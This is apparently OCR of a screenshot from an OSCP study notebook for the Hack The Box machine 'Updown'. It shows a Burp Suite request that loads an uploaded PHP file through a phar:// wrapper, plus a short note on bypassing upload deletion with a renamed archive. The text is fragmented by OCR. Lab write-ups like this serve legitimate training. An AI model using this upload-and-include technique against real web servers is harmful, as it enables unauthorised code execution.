 Menu Applications Places System Online - R... tmux exploit - h... [NetSecF... ~/worksp... Is my We... Burp Suit...
Burp Suite Community Editio
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × 7 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?page=phar://uploads/23b1220ea0e2fc334f6dcc4b6d4d0a01/test.0xdf/test HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Special-Dev: only4dev
11
12
Search 0 highlights
Done
Event log (1) All issues
Response
Pretty Raw He
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Fe
3 Server: Apache/
4 Vary: Accept-En
5 Content-Length:
6 Connection: clo
7 Content-Type: t
8
9 <b>
This is only
</b>
10 <br>
11 <a href="?page=
Admin Panel
</a>
12 hello world
Sea
hacking
Journey to OSCP
OSCP Exam
Other
Showcase
Updown
enum
external
evidence
22 - ssh
80 - http
internal
exploit
Info
loot
privesc
Youtube
exploit
Updown / enum / exploit
exploit
We are able to upload files to the webserver
those files are usually deleted right away unless we upload a compressed file like a .zip
file. .zip is not allowed so we can upload alternatives.
.0xdf comes to mind and indeed we are able to successfully upload a test.php within a
.0xd
0 backlinks 53 words 290 characters